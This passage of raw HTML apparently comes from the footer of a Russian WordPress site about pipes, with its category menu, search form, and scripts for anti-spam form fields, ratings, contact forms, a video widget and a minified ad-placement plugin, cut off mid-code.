      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-6970e6f1f1d1d"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 